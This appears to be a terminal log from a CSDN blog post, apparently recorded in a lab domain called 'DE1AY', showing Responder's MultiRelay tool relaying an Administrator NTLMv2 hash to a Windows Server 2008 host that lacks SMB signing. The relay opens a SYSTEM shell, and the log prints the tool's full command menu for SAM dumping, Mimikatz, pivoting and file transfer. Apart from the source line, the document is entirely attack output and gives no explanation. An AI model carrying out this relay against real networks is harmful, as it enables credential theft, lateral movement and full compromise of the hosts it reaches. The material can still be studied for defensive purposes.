 Retrieving information for 10.10.10.80...
SMB signing: False
Os version: 'Windows Server 2008 R2 Standard 7601 Service Pack 1'
Hostname: 'WEB'
Part of the 'DE1AY' domain
/usr/share/responder/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecated
, set the daemon attribute instead
  thread.setDaemon(True)
[+] Setting up SMB relay with SMB challenge: 4bd22b349cf4c0ba
[+] Received NTLMv2 hash from: 10.10.10.10
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'DE1AY', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get  Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be upl
oaded in \windows\temp\
runas  Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command -> Run a local command and display the result in MultiRelay shell (eg: l
cmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 10.10.10.80 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 124.55KB
[==============================] 100.0%
Uploaded in: -0.975 seconds
nt authority\system
CSDN @为了嫖md编辑器到自己的博客